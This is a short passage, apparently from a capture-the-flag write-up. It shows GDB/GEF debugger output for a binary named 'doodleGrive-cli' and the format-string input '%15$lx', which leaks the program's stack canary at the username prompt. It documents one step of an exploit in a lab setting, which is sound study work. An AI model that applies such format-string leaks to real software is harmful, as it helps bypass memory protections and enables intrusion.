 code:x86:64
0x4021f2 <main+0005> mov rbp, rsp
0x4021f5 <main+0008> sub rsp, 0x50
0x4021f9 <main+000c> mov rax, QWORD PTR fs:0x28
→ 0x402202 <main+0015> mov QWORD PTR [rbp-0x8], rax
0x402206 <main+0019> xor eax, eax
0x402208 <main+001b> mov edx, 0x1
0x40220d <main+0020> lea rsi, [rip+0x95194] # 0x4973a8
0x402214 <main+0027> lea rdi, [rip+0x9518e] # 0x4973a9
0x40221b <main+002e> call 0x410620 <setenv>
threads
[#0] Id 1, Name: "doodleGrive-cli", stopped 0x402202 in main (), reason: SINGLE STEP
trace
[#0] 0x402202 → main()
gef➤ i r rax
rax 0x10d07f5d3ee46900 0x10d07f5d3ee46900
gef➤ c
Continuing.
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
%15$lx
Enter password for 10d07f5d3ee46900: